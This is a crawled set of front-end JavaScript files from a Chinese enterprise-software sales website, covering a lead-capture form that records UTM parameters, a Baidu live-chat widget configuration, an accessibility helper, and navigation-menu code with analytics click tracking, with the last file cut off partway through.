function frm_resend_email(l,n){console.warn("DEPRECATED: function frm_resend_email in v2.0");$link=jQuery(document.getElementById("frm_resend_email"));$link.append('<span class="spinner" style="display:inline"></span>');jQuery.ajax({type:"POST",url:frm_js.ajax_url,data:{action:"frm_entries_send_email",entry_id:l,form_id:n,nonce:frm_js.nonce},success:function(l){$link.replaceWith(l)}})};

--- FILE ---
content_type: application/javascript
request_url: https://dbcec.com/templets/default/anliimg/footer_form.js
body_size: 5104
content:
    jQuery(document).ready(function($){

        $.cookie('products',"服务支持", { path: '/', expires: 1 });

        $(".row-show").hover(function() {
            $(this).addClass("bg-active");
            $(this).find(".active-title-h").addClass("active-title-hover");
        }, function() {
            $(this).removeClass("bg-active");
            $(this).find(".active-title-h").removeClass("active-title-hover");

        });
        $(".row-show2").hover(function() {
            $(this).addClass("bg-active");
            $(this).find(".active-title-h").addClass("active-title-hover");
        }, function() {
            $(this).removeClass("bg-active");
            $(this).find(".active-title-h").removeClass("active-title-hover");

        });
        $(".row-show3").hover(function() {
            $(this).addClass("bg-active");
            $(this).find(".active-title-h").addClass("active-title-hover");
        }, function() {
            $(this).removeClass("bg-active");
            $(this).find(".active-title-h").removeClass("active-title-hover");

        });


        $("#field_jpbwa3").attr("placeholder","姓名");
        $("#field_7cztv3").attr("placeholder","请输入您手机号码");


        var products=$.cookie('products');

        if($.cookie('gwurl')){
            var ckurl=$.cookie('gwurl');
            var allckurl=$.cookie('allgwurl');

            function GetQueryString(name) {
                var reg = new RegExp('(^|&)' + name + '=([^&]*)(&|$)', 'i');
                var r = ckurl.substr(1).match(reg);
                if (r != null) {
                    return unescape(r[2]);
                }
                return null;
            }
            var ground="电话营销";
            var smground="集团" ;
            if(/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
                var pagetitle="wap_咨询";
            } else {
                var pagetitle="PC_咨询";
            }
            var key = GetQueryString('utm_term');
            var meiti= GetQueryString('utm_source')||'官网SEO';
            var pagecontext=GetQueryString('utm_content');
            var pagename=GetQueryString('utm_medium');

            $("#field_p3732").val(ground);
            $("#field_tm0yc").val(smground);
            $("#field_gbnop").val(pagetitle);
            $("#field_zkk8").val(meiti);
            $("#field_i89hg").val(pagename);
            $("#field_a9r25").val(pagecontext);
            $("#field_mtoho").val(key);
            $("#field_siiur").val(products);


        }else{
            var ckurl=decodeURIComponent(window.location.search);
            var allckurl=decodeURIComponent(window.location.href);
            function GetQueryString(name) {
                var reg = new RegExp('(^|&)' + name + '=([^&]*)(&|$)', 'i');
                var r = ckurl.substr(1).match(reg);
                if (r != null) {
                    return unescape(r[2]);
                }
                return null;
            }
            var ground="电话营销";
            var smground="集团";

            if(/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
                var pagetitle="wap_咨询";
            } else {
                var pagetitle="PC_咨询";
            }
            var key = GetQueryString('utm_term');
            var meiti= GetQueryString('utm_source')||'官网SEO';
            var pagecontext=GetQueryString('utm_content');
            var pagename=GetQueryString('utm_medium');

            $("#field_p3732").val(ground);
            $("#field_tm0yc").val(smground);
            $("#field_gbnop").val(pagetitle);
            $("#field_zkk8").val(meiti);
            $("#field_i89hg").val(pagename);
            $("#field_a9r25").val(pagecontext);
            $("#field_mtoho").val(key);
            $("#field_siiur").val(products);



        }





        $(".frm_button_submit").live("click",function(){

            var firstneed=$("#field_21080a2  option:selected").text();
            var twoneed=$("#field_zboty2").val();

            var linkName = $("#field_jpbwa3").val();
            var linkPhone = $('#field_7cztv3').val();
            var position = '';
            var email=$('#field_xxl0c3').val();
            var wechat='';
            var qqNumber='';
            var companyName=$("#field_8r6u13").val();
            var companyAddress='';
            var companyIndustry='';


            var companySclae='';
            var sourceOne=ground;
            var sourceTwo=smground;
            var allSource=pagetitle+'@'+meiti;
            var consultType="试用申请";
            var demandDesc=firstneed+','+twoneed;
            $("#field_8r6u13").val("数据空");



            if(linkName.length>0 && linkPhone.length>0 && linkPhone.length==11 && linkPhone.match(/^(((13[0-9]{1})|(14[0-9]{1})|(17[0]{1})|(15[0-3]{1})|(15[5-9]{1})|(18[0-9]{1})|(17[0-9]{1})|(19[0-9]{1}))+\d{8})$/)){

                $("#field_7fq54").val(allSource);
                $("#field_quqhz").val(demandDesc);

            }

        });

    });


--- FILE ---
content_type: application/javascript
request_url: https://dbcec.com/templets/default/anliimg/wp-a11y.min.js
body_size: 643
content:
window.wp=window.wp||{},function(a,b){"use strict";function c(a,b){e(),g&&"assertive"===b?g.text(a):f&&f.text(a)}function d(a){a=a||"polite",h="assertive"===a?"alert":"status";var c=b("<div>",{id:"wp-a11y-speak-"+a,role:h,"aria-live":a,"aria-relevant":"additions text","aria-atomic":"true","class":"screen-reader-text wp-a11y-speak-region"});return b(document.body).append(c),c}function e(){b(".wp-a11y-speak-region").text("")}var f,g,h;b(document).ready(function(){f=b("#wp-a11y-speak-polite"),g=b("#wp-a11y-speak-assertive"),f.length||(f=d("polite")),g.length||(g=d("assertive"))}),a.a11y=a.a11y||{},a.a11y.speak=c}(window.wp,window.jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goutong.baidu.com/site/310/037eb607db4233ed6393b2def6cd1361/b.js?siteId=14115493
body_size: 7439
content:
!function(){"use strict";!function(){var e={styleConfig:{"styleVersion":"1","inviteBox":{"btnBgColor":"#6696FF","startPage":1,"cpyInfo":"","isShowText":1,"skinType":1,"buttonType":1,"inviteTypeData":{"0":{"width":400,"height":175},"1":{"width":500,"height":165},"2":{"width":400,"height":282},"3":{"width":400,"height":282}},"autoInvite":0,"stayTime":6,"closeTime":20,"inviteWinPos":0,"welcome":"欢迎来到同心圆软件！现在咨询立即获得企业新零售技术中台解决方案！","btnBgColorType":0,"skinIndex":9,"customerStyle":{"acceptFontColor":"#000000","backImg":"https://su.bcebos.com/v1/biz-crm-aff-im/biz-crm-aff-im/generic/system/style/image/4b3e2ef8c8a04cfbb875af4057b83424.png?authorization=bce-auth-v1%2F0a3fcab923c6474ea5dc6cb9d1fd53b9%2F2022-08-28T15%3A40%3A33Z%2F-1%2F%2F88df122164b14e2f33a9b2f9889341fe0781fb3f33abbcfb82ed79aec090efe6","backImgNginxAddr":"//sgoutong.baidu.com/static/style/images/a59e6a5f05ce43f390c554c4ccac8f33.png","acceptBgColor":"#fecb2e","inviteBackImg":"https://aff-im.bj.bcebos.com/r/image/invite-back-img.png","confirmBtnText":"在线咨询","marginTop":0,"buttonPosition":"center","marginLeft":0},"defaultStyle":1,"likeCrm":0,"skinName":"商务客服","autoHide":0,"reInvite":1,"sendButton":{"bgColor":"#bfecff","fontColor":"#1980df"},"inviteHeadImg":"","license":"000","fontPosition":"center","isCustomerStyle":0,"position":"middle","inviteInterval":300,"inviteWinType":0,"tradeId":0,"fontColor":"#333333"},"aiSupportQuestion":false,"webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":0,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":0,"generalRecommend":0,"isShowCloseBtn":1,"skinType":1,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"waitVisitStayTime":6,"searchTermRecommend":1},"noteBoard":{"btnBgColor":"#6696FF","skinIndex":0,"likeCrm":1,"displayCompany":1,"cpyInfo":"同心圆软件-新零售技术中台服务商400-829-6218","skinName":"默认皮肤","displayLxb":1,"skinType":1,"position":"left-bottom","itemsExt":[{"question":"邮箱","name":"item0","required":0,"isShow":0},{"question":"地址","name":"item1","required":0,"isShow":0}],"items":[{"name":"content","required":1,"isShow":1},{"name":"visitorName","required":0,"isShow":1},{"name":"visitorPhone","required":1,"isShow":1}],"cpyTel":"400-829-6218","needVerifyCode":1,"tradeId":0,"btnBgColorType":0,"isAlwaysDisplay":0},"blackWhiteList":{"siteBlackWhiteList":[],"type":-1},"isWebim":1,"pageId":0,"seekIcon":{"barrageIconColor":"#9861E6","barrageIssue":["可以介绍下你们的产品么？","你们是怎么收费的呢？","现在有优惠活动么？"],"displayLxb":1,"cpyInfo":"","skinType":1,"isFixedPosition":1,"iconType":0,"pcGroupiconColor":"#6696FF","needVerifyCode":1,"height":19,"customerStyle":{"backImg":""},"skinIndex":5,"likeCrm":0,"skinName":"青春靓丽","groups":[{"groupName":"示例分组1","groupId":707109},{"groupName":"示例分组2","groupId":707132}],"barrageColor":0,"marginLeft":0,"autoConsult":1,"barrageSwitch":false,"isCustomerStyle":0,"width":30,"groupStyle":{"bgColor":"#ffffff","buttonColor":"#d6f3ff","fontColor":"#008edf"},"pcGroupiconType":0,"position":"left-center","barrageIconColorType":0,"marginTop":0,"tradeId":0},"digitalHumanSetting":{"perid":"4146","gender":0,"demo":{"image":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo-webim.png"},"headImage":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo.jpg","name":"温柔姐姐","audition":"https://aff-im.cdn.bcebos.com/onlineEnv/r/audio/digitalman/woman.mp3","comment":"以亲切温柔的形象来接待访客，让用户感受到温暖和关怀；","data":{"welcome":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-welcome.gif"},"contact":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-contact.gif"},"warmLanguage":{"gif":""},"other":{"gif":""}}}},siteConfig:{"eid":"29350620","queuing":"<p>欢迎光临！您已经进入服务队列，请您稍候，马上为您转接您的在线咨询顾问。</p>","isOpenOfflineChat":1,"authToken":"bridge","isWebim":1,"imVersion":"im_server","platform":0,"isGray":"false","vstProto":1,"bcpAiAgentEnable":"0","webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":0,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":0,"generalRecommend":0,"isShowCloseBtn":1,"skinType":1,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"waitVisitStayTime":6,"searchTermRecommend":1},"isOpenRobot":0,"startTime":1762313782959,"authType":4,"prologue":"<p style=\"margin-top: 0px; margin-bottom: 0px; font-family: &#39;Microsoft YaHei&#39;, Arial, sans-serif; white-space: normal; padding: 0px; list-style: none; color: rgb(119, 119, 119);\"><span style=\"font-family: 微软雅黑;\"><span style=\"margin: 0px; padding: 0px; list-style: none; font-size: 12pt;\">欢迎您来到</span><span style=\"margin: 0px; padding: 0px; list-style: none; font-size: 16pt; color: rgb(253, 129, 0);\">【同心圆软件】！</span></span></p><p style=\"margin-top: 0px; margin-bottom: 0px; font-family: &#39;Microsoft YaHei&#39;, Arial, sans-serif; white-space: normal; padding: 0px; list-style: none; color: rgb(119, 119, 119);\"><span style=\"font-family: 微软雅黑;\"><span style=\"margin: 0px; padding: 0px; list-style: none; font-size: 12pt;\">我们先后为</span><span style=\"margin: 0px; padding: 0px; list-style: none; color: rgb(254, 1, 0); font-size: 16pt;\"><strong>中国银行、华为、中兴、OPPO、康佳、长城汽车、蔚来汽车、逸刻（阿里&amp;百联）、易迅网、五粮液、周大福、<strong>安踏集团、</strong>FILA、南宁百货、一部手机游云南</strong></span><span style=\"margin: 0px; padding: 0px; list-style: none; font-size: 12pt;\">等多家央企、上市公司、世界五百强等企业提供电商技术中台、新零售技术中台及数据中台的服务。13年行业经验，助力大中型企业高效实现数字化转型！</span></span></p><p style=\"margin-top: 0px; margin-bottom: 0px; font-family: &#39;Microsoft YaHei&#39;, Arial, sans-serif; white-space: normal; padding: 0px; list-style: none; color: rgb(119, 119, 119);\"><br/><span style=\"margin: 0px; padding: 0px; list-style: none; font-size: 14pt;\">联系我们可直接拨打：400-829-6218或留下您的联系方式（手机号、微信或QQ）同心圆的方案专家将在第一时间与您取得联系，并为您定制企业电商、新零售技术中台方案。</span></p>","isPreonline":0,"isOpenSmartReply":1,"isCsOnline":0,"siteToken":"037eb607db4233ed6393b2def6cd1361","userId":"29350620","route":"1","csrfToken":"c316a74329de4f0bb396db53fd88c524","ymgWhitelist":true,"likeVersion":"generic","newWebIm":1,"siteId":"14115493","online":"false","bid":"","webRoot":"https://affimvip.baidu.com/cps5/","isSmallFlow":0,"userCommonSwitch":{"isOpenTelCall":false,"isOpenCallDialog":false,"isOpenStateOfRead":true,"isOpenVisitorLeavingClue":true,"isOpenVoiceMsg":true,"isOpenVoiceCom":true}}};Object.freeze(e),window.affImConfig=e;var i=document.createElement("script"); i.src="https://aff-im.cdn.bcebos.com/onlineEnv/imsdk/1735891798/affim.js",i.setAttribute("charset","UTF-8");var o=document.getElementsByTagName("head")[0]||document.body;o.insertBefore(i,o.firstElement||null)}()}();

--- FILE ---
content_type: application/javascript
request_url: https://dbcec.com/templets/default/anliimg/custom.js
body_size: 24164
content:
jQuery(document).ready(function($){
    $('#menu-item-18').removeClass('has-mega-menu');
	
	if (!!window.ActiveXObject || "ActiveXObject" in window){
$("#menu-item-39217").addClass("bf-lefe");
$("#menu-item-39219").addClass("bf-lefe1");
$("#menu-item-39222").addClass("bf-lefe2");
$("#menu-item-39226").addClass("bf-lefe3");
 }

    $("#mk-footer").find(".mk-col-1-3").eq(2).addClass("linf");
    $(".footer-link-site-city").hover(function() {
        $(".footer-uplink-site-city").show();
    }, function() {
        $(".footer-uplink-site-city").hide();
    });

    var ment1;
    var third_menu_timeout;
// $('.menu01 .menu-left1').addClass('menu01-active');
    $('.menu02 .menu-right1').addClass('menu-right-active');
    $('.menu01 > p').bind('mouseover',function(){
        clearTimeout(third_menu_timeout);
        var cls = $(this).attr('class');
        var idx = cls.split(' ')[0].split('left')[1];
        var mr = '.menu-right'+idx;
        var sub_ul = $(this).parent().parent().parent().parent().parent().parent();
        var _this = $(this);
        if(!$(this).hasClass('menu01-active')){
            third_menu_timeout = setTimeout(function(){
                _this.parent().find('p').removeClass('menu01-active');
                _this.addClass('menu01-active');
                sub_ul.find('.menu02').find('div').removeClass('menu-right-active');
                sub_ul.find('.menu02').find(mr).addClass('menu-right-active');
            },400);
        }

    })
    $('.menu01').bind('mouseout',function(){
        clearTimeout(third_menu_timeout);
    })

    $(".search-ajax-input").attr("placeholder","搜索内容");

    $(".header-search-icon").click(function(){
        $(this).addClass("hdfe");
        if(navigator.userAgent.indexOf("MSIE")>0) {
            if(navigator.userAgent.indexOf("MSIE 8.0")>0){
                $(this).addClass("ie8-hdfe");
                $('form.header-searchform-input').show();
            }
        }

    });
    $(".header-search-close").click(function(){
        $(".header-search-icon").removeClass("hdfe");
        // $(".header-searchform-input").hide();
        //  $("#s").css("width","16%");
        $(".header-search-icon").removeClass("ie8-hdfe");

    });
    $("body").click(function(e){
        $(".header-search-icon").removeClass("hdfe");
    });


    $(".header-search-icon").hover(function() {
        $(this).addClass("active");

    }, function() {
        $(this).removeClass("active");

    });

    $(".menu-close1").click(function(event) {
        event.stopPropagation();
        $('.dropdownOpen').removeClass("dropdownOpen");
        $('#mk-header').removeClass("dropdownMenuBg");
        $('.sub-menu-effect').removeClass("sub-menu-effect");
    });
    var time_out_leave, time_out_enter;
    $('#mk-main-navigation>ul>li.menu-item.has-mega-menu').bind('mouseleave',function(){
        var _this = $(this);
        time_out_leave = setTimeout(function(){
            _this.removeClass("dropdownOpen");
            $('#mk-header').removeClass("dropdownMenuBg");
            $('.sub-menu-effect').removeClass("sub-menu-effect");
        },300)
        $(this).parent().addClass('ul-menu-hover');
    })
    $('#mk-main-navigation>ul>li.menu-item.has-mega-menu').bind('mouseenter',function(){
        clearTimeout(time_out_enter);
        var _this = $(this);
        time_out_enter = setTimeout(function(){
            _this.siblings().removeClass("dropdownOpen");
        },300)
        clearTimeout(time_out_leave);
        $(this).parent().addClass('ul-menu-hover');
    })
    $('#mk-main-navigation>ul').bind('mouseenter',function(){
        $(this).addClass('ul-menu-hover');
    })
    $('#mk-main-navigation>ul').bind('mouseleave',function(){
        $(this).removeClass('ul-menu-hover');
    })

    /* 手机端  二级菜单  点击 */
    if($(window).width() <= 1140) {
        $('.mk-responsive-nav>li.menu-item-has-children').each(function(){
            var third_menu = $(this).find('ul.sub-menu').find('.menu-item-has-children').eq(0);
            third_menu.addClass('third-menu-active');
            third_menu.find('.sub-menu').slideToggle();
        })
        
        $('.mk-responsive-nav .mk-nav-arrow').bind('click',function(){
            if($(this).parent().parent().hasClass('sub-menu-active')){
                $(this).parent().parent().removeClass('sub-menu-active');
            } else {
                $(this).parent().parent().addClass('sub-menu-active');
            }
        })
        
        $('.mk-responsive-nav>li>ul>li.menu-item-has-children>a').bind('click',function(){
            $(this).parent().find('.sub-menu').slideToggle();
            if($(this).parent().hasClass('third-menu-active')){
                $(this).parent().removeClass('third-menu-active');
            } else {
                $(this).parent().addClass('third-menu-active');
            }
        })
    }
	
	$(".rt04").hover(function() {
		   clearTimeout(rt_time);
		    rt_time = setTimeout(function(){
       $(".rt-img1").find("img").attr("src","http://www.kingdee.com/wp-content/uploads/2018/12/rc1-2.jpg");
	    $(".new-two-need").removeClass("yuandian");
		 },10)
        }, function() {
			clearTimeout(rt_time);
                $(".rt-img1").find("img").attr("src","http://www.kingdee.com/wp-content/uploads/2018/12/rc1.jpg")
        });  
  
    var rt_time;
        $(".rt02").hover(function() {
            console.log("tr03");
            clearTimeout(rt_time);
            rt_time = setTimeout(function(){
                $(".rt-img2").find("img").attr("src","http://www.kingdee.com/wp-content/uploads/2018/12/rc2-1.jpg");
                $(".new-two-need").addClass("yuandian");
            },10)
        }, function() {
                clearTimeout(rt_time);
                $(".rt-img2").find("img").attr("src","http://www.kingdee.com/wp-content/uploads/2018/12/rc2.jpg")
              
        });
		$(".kj-clort").click(function() {
			 $(".new-two-need").removeClass("yuandian");
		});
  
   $(".rt03").hover(function() {
            clearTimeout(rt_time);
           rt_time = setTimeout(function() {
               $(".rt-img3").find("img").attr("src", "http://www.kingdee.com/wp-content/uploads/2018/12/rc3-1.jpg");
               $(".new-th-contact").addClass("yuandian");
			     $(".new-two-need").removeClass("yuandian");
           },10)
        }, function() {
                clearTimeout(rt_time);
                $(".rt-img3").find("img").attr("src","http://www.kingdee.com/wp-content/uploads/2018/12/rc3.jpg")
               $(".new-th-contact").removeClass("yuandian");
        
        });  
        $(".rt05").hover(function() {
            clearTimeout(rt_time);
            rt_time = setTimeout(function() {
              $(".rt-img5").find("img").attr("src","/wp-content/uploads/2019/03/ers3.jpg");   
                $(".new-five-context").addClass("yuandian");
				  $(".new-two-need").removeClass("yuandian");
            },10)
        }, function() {
                clearTimeout(rt_time);
             $(".rt-img5").find("img").attr("src","/wp-content/uploads/2019/03/ers.jpg"); 
               $(".new-five-context").removeClass("yuandian");
        
        });

    $(window).scroll(function() {
        if ($(this).scrollTop() > 100) {
            $('.rttop').addClass("rttop-show");
        } else {
            $('.rttop').removeClass("rttop-show");
        }
    });

    $('.rt-imgtop').click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 200);
        return false;
    });
    //m-footer-tab
    $('.tab-title').bind('click',function(){
        if(!$(this).parent().hasClass('footer-active-tab')) {
            $('.footer-active-tab').find('ul').slideToggle();
            $('.footer-active-tab').removeClass('footer-active-tab');
            $(this).parent().addClass('footer-active-tab');
        } else {
            $(this).parent().removeClass('footer-active-tab');
        }
        $(this).parent().find('ul').slideToggle();
        return false;
    })
    //m-search
    $('form.header-searchform-input input[type=submit]').attr('value','搜索');
    //ie-8
    var ie8_t;
    if(navigator.userAgent.indexOf("MSIE")>0)
    {
        if(navigator.userAgent.indexOf("MSIE 8.0")>0)
        {
			$(".menu-left1").addClass('iehtop');
			$("#menu-item-39431").css('margin-top','-15px !important');
            $('#mk-main-navigation>ul>li.menu-item.has-mega-menu').on('mouseenter',function(){
                clearTimeout(ie8_t);
                if(!$(this).hasClass('dropdownOpen')){
                    $('.dropdownOpen').removeClass('dropdownOpen');
                    $(this).addClass('dropdownOpen');
                    if(!$('#mk-header').hasClass('dropdownMenuBg')) {
                        $('#mk-header').addClass('dropdownMenuBg');
                    }
                }
            })
            $('#mk-main-navigation>ul>li.menu-item.has-mega-menu').on('mouseleave',function(){
                if($(this).hasClass('dropdownOpen')){
                    $(this).removeClass('dropdownOpen');
                    if($('#mk-header').hasClass('dropdownMenuBg')) {
                        ie8_t = setTimeout(function(){
                            $('#mk-header').removeClass('dropdownMenuBg');
                        },100);
                    }
                }
            })
        }
    }

$('#menu-item-477').find("a").attr("target","_blank");
$('#menu-item-477').find("a").attr("rel","nofollow");
$('#menu-item-19').find("a").attr("target","_blank");
$('#menu-item-19').find("a").attr("rel","nofollow");
$('.mk-header-search').find("a").attr("href","##");
$('.new-two-need').show();
$('.new-th-contact').show();
$('.new-five-context').show();

$('.header-search-user-icon').hover(function() {
                $('.login-xian').fadeIn();
            }, function() {
                $('.login-xian').fadeOut();
            });
    
$(".sc-kingdee").find(".mk-icon-search").find("input").attr("value","开始搜索");

 if (window.ActiveXObject || "ActiveXObject" in window){
	$(".header-search-close").addClass("iedf");
	$(".search-ajax-input").addClass("iebbn");
 }
 
 
  $(".qyiye").find("a").text("上一页");
$(".hyiye").find("a").text("下一页");
$(".current-page").parent().css("background","#ffffff");

 
 
  if ($(".qyiye").find('a').length == 0){
        $(".qyiye").text("上一页");
		
    }
   if ($(".hyiye").find('a').length == 0){
    $(".hyiye").text("下一页"); 
    
    
   }
 $(".mk-pagination").show();  
 
 
 
 $(".has-mega-menu").each(function(){
$(this).hover(function() {
$(this).addClass("menu-befpt");
 }, function() {
$(this).removeClass("menu-befpt");
});
});


/*神策代码*/
var newceseurl=decodeURIComponent(window.location.href);

$('#menu-item-39217').find('.new-menu-p3').find("div").eq(0).on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'产品',
      secondModel:'领域云',
	  buttonName:'财务云',
     
    });
});
$('#menu-item-39217').find('.new-menu-p3').find("div").eq(1).on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'产品',
      secondModel:'领域云',
	  buttonName:'供应链云',
     
    });
});

$('#menu-item-39217').find('.new-menu-p3').find("div").eq(2).on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'产品',
      secondModel:'领域云',
	  buttonName:'全渠道云',
     
    });
});

$('#menu-item-39217').find('.new-menu-p3').find("div").eq(3).on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'产品',
      secondModel:'领域云',
	  buttonName:'制造云',
     
    });
});

$('#menu-item-39217').find('.new-menu-p3').find("div").eq(4).on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'产品',
      secondModel:'领域云',
	  buttonName:'办公云',
     
    });
});

$('#menu-item-39217').find('.new-menu-p3').find("div").eq(5).on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'产品',
      secondModel:'领域云',
	  buttonName:'HR云',
     
    });
});

$('#menu-item-39217').find('.new-menu-p3').find("div").eq(6).on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'产品',
      secondModel:'领域云',
	  buttonName:'电商云',
     
    });
});

/*云产品*/
$('#menu-item-39217').find('.new-menu-p1').find("div").eq(0).on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'产品',
      secondModel:'云产品',
	  buttonName:'金蝶云苍穹',
     
    });
});

$('#menu-item-39217').find('.new-menu-p1').find("div").eq(1).on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'产品',
      secondModel:'云产品',
	  buttonName:'金蝶云星空',
     
    });
});

$('#menu-item-39217').find('.new-menu-p1').find("div").eq(2).on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'产品',
      secondModel:'云产品',
	  buttonName:'云之家',
     
    });
});

$('#menu-item-39217').find('.new-menu-p1').find("div").eq(3).on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'产品',
      secondModel:'云产品',
	  buttonName:'精斗云',
     
    });
});

$('#menu-item-39217').find('.new-menu-p1').find("div").eq(4).on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'产品',
      secondModel:'云产品',
	  buttonName:'管易云',
     
    });
});
/*云产品*/
$('#menu-item-39217').find('.new-menu-p5').find("div").eq(0).on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'产品',
      secondModel:'ERP',
	  buttonName:'金蝶EAS',
     
    });
});

$('#menu-item-39217').find('.new-menu-p5').find("div").eq(1).on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'产品',
      secondModel:'ERP',
	  buttonName:'金蝶K/3 WISE',
     
    });
});

$('#menu-item-39217').find('.new-menu-p5').find("div").eq(2).on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'产品',
      secondModel:'ERP',
	  buttonName:'金蝶KIS系列',
     
    });
});

/*行业方案*/
$('.newzzy1').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'行业方案',
      secondModel:'制造业',
	  buttonName:'工业制造',
     
    });
});

$('.newzzy2').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'行业方案',
      secondModel:'制造业',
	  buttonName:'医药',
     
    });
});

$('.newzzy3').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'行业方案',
      secondModel:'制造业',
	  buttonName:'电子',
     
    });
});

$('.newzzy4').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'行业方案',
      secondModel:'制造业',
	  buttonName:'食品',
     
    });
});

$('.newzzy5').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'行业方案',
      secondModel:'制造业',
	  buttonName:'日化',
     
    });
});

$('.newzzy6').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'行业方案',
      secondModel:'制造业',
	  buttonName:'家具',
     
    });
});

/*服务业*/
$('.newfwy1').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'行业方案',
      secondModel:'服务业',
	  buttonName:'汽车经销服务',
     
    });
});

$('.newfwy2').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'行业方案',
      secondModel:'服务业',
	  buttonName:'医院',
     
    });
});

$('.newfwy3').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'行业方案',
      secondModel:'服务业',
	  buttonName:'餐饮',
     
    });
});

$('.newfwy4').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'行业方案',
      secondModel:'服务业',
	  buttonName:'教育',
     
    });
});

$('.newfwy5').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'行业方案',
      secondModel:'服务业',
	  buttonName:'财税服务',
     
    });
});

$('.newfwy6').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'行业方案',
      secondModel:'服务业',
	  buttonName:'金融服务',
     
    });
});

/*零售业*/

$('.newls1').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'行业方案',
      secondModel:'零售业',
	  buttonName:'电商企业',
     
    });
});

$('.newls2').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'行业方案',
      secondModel:'零售业',
	  buttonName:'全渠道零售',
     
    });
});

/*建筑与房地产*/
$('.newjz1').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'行业方案',
      secondModel:'建筑与房地产',
	  buttonName:'房地产',
     
    });
});

$('.newjz2').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'行业方案',
      secondModel:'建筑与房地产',
	  buttonName:'物业管理',
     
    });
});

/*服务与认证*/
$('.newzc1').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'服务与认证',
      secondModel:'支持',
	  buttonName:'服务支持',
     
    });
});

$('.newzc2').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'服务与认证',
      secondModel:'支持',
	  buttonName:'产品注册',
     
    });
});

$('.newzc3').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'服务与认证',
      secondModel:'支持',
	  buttonName:'伙伴资质查询',
     
    });
});

$('.newzc4').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'服务与认证',
      secondModel:'支持',
	  buttonName:'正版验证',
     
    });
});

$('.newrz1').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'服务与认证',
      secondModel:'ERP认证',
	  buttonName:'认证中心',
     
    });
});
$('.newrz2').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'服务与认证',
      secondModel:'ERP认证',
	  buttonName:'财务管理师',
     
    });
});

$('.newrz3').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'服务与认证',
      secondModel:'ERP认证',
	  buttonName:'供应链管理师',
     
    });
});

$('.newrz4').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'服务与认证',
      secondModel:'ERP认证',
	  buttonName:'生产制造管理师',
     
    });
});

$('.newzy1').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
		firstModel:'服务与认证',
      secondModel:'资源中心',
	  buttonName:'资讯专栏',
     
    });
});

$('.newzy2').on('click',function(){
	sensors.track('buttonClick', {
		pageOfButton:newceseurl,
